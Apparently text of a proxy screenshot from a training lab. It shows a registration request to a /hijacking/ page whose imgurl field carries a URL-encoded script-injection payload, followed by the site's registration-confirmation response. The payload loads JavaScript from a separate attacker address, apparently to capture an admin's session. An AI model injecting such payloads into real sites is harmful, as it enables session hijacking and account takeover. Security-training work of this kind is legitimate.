 Request
Pretty Raw Hex \n
1 GET /hijacking/?fullname=test&username=test&password=test&email=test%40mail.com&imgurl=
%22%3e%3c%73%63%72%69%70%74%20%73%72%63%3d%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31%34%2e%37%
2f%73%63%72%69%70%74%2e%6a%73%3e%3c%2f%73%63%72%69%70%74%3e HTTP/1.1
2 Host: 10.129.159.147
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.159.147/hijacking/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Jun 2022 01:12:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 415
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <center>
<h1>
Thank you for registering.<br>
An Admin will review your registration request.
</h1>
</center>
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
Registration
</title>
16 <link rel="stylesheet" href="./style.css">
17 <script src='https://code.jquery.com/jquery-3.6.0.min.js'>
</script>
18 <script src="script.js">
</script>
19
20 </head>
21
22 <body>
23 <center>
<h1>
</h1>
</center>
</body>
24
25 </html>
26